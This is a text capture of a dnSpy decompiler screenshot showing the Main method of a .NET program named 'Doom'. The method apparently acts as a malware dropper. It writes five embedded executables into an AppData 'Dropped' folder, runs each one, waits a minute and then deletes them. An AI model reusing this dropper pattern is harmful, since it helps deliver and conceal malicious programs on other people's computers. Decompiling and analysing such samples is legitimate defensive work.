 dnSpy v6.1.8 (64-bit, .NET)
Файл Правка Вид Отладка Окно Помощь C# Старт
Обозреватель сборок
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Doom (1.0.0.0)
Doom.exe
PE
Ссылки Типов
Ссылки
Ресурсы
{ } -
{ } Doom
DoomResources @020000
Program @02000003
Базовый тип и интерф
Дочерние типы
Program() : void @060
Main(string[]) : void @
netstandard (2.1.0.0)
System.Runtime.InteropServices (5.0
System.Collections (5.0.0.0)
System.Runtime (5.0.0.0)
dnSpy.Contracts.DnSpy (6.1.8.0)
Microsoft.VisualStudio.Text.UI.Wpf (1
Microsoft.VisualStudio.Text.Logic (15
Microsoft.VisualStudio.Text.UI (15.0.0
Microsoft.VisualStudio.Language.Int
Microsoft.VisualStudio.CoreUtility (1
Microsoft.VisualStudio.Text.Data (15.
w (0.0.0.0)
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Threading;
5
6 namespace Doom
7 {
8 // Token: 0x02000003 RID: 3
9 internal class Program
10 {
11 // Token: 0x0600000A RID: 10 RVA: 0x0000211C File Offset: 0x0000031C
12 private static void Main(string[] args)
13 {
14 if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\Dropped"))
15 {
16 Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)
+ "\\Dropped");
17 }
18 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Dropped\\";
19 File.WriteAllBytes(str + "1.exe", DoomResources._1);
20 File.WriteAllBytes(str + "2.exe", DoomResources._2);
21 File.WriteAllBytes(str + "3.exe", DoomResources._3);
22 File.WriteAllBytes(str + "4.exe", DoomResources._4);
23 File.WriteAllBytes(str + "5.exe", DoomResources._5);
24 Process.Start(str + "1.exe");
25 Process.Start(str + "2.exe");
26 Process.Start(str + "3.exe");
27 Process.Start(str + "4.exe");
28 Process.Start(str + "5.exe");
29 Thread.Sleep(60000);
30 File.Delete(str + "1.exe");
31 File.Delete(str + "2.exe");
32 File.Delete(str + "3.exe");
33 File.Delete(str + "4.exe");
34 File.Delete(str + "5.exe");
35 }
36 }
37 }
38
100 %